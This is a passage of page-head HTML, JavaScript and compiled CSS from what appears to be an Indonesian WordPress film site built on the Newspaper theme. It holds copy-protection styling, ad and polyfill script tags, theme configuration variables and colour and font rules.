cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7283806072012345"
    crossorigin="anonymous"></script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"2a7db2de6e","wpRestUrl":"https:\/\/montasefilm.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/montasefilm.com\/wp-admin\/","wpRestNonce":"2a7db2de6e","wpRestUrl":"https:\/\/montasefilm.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/montasefilm.com\/wp-admin\/","wpRestNonce":"2a7db2de6e","wpRestUrl":"https:\/\/montasefilm.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/montasefilm.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/montasefilm.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_2";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#385c7b";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="ef3a4c9c1f";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #385c7b;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #385c7b transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #385c7b;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #385c7b;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #385c7b !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #385c7b;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #385c7b !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #385c7b transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #385c7b;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #385c7b;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #385c7b;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(56, 92, 123, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:14px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Roboto;
	font-size:12px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Poppins;
	font-size:42px;
	font-weight:600;
	text-transform:capitalize;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:Karla;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Poppins;
	
    }



	
    body, p {
    	font-family:Roboto;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #eeee22;
    }
    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Roboto;
	
	}
    
    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #385c7b;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #385c7b;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #385c7b !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #385c7b;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #385c7b;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #385c7b;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #333333;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #333333 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #385c7b;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #385c7b;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #385c7b transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #385c7b;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:14px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	font-size:12px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #333333;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #385c7b;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #385c7b transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #385c7b;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #385c7b;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
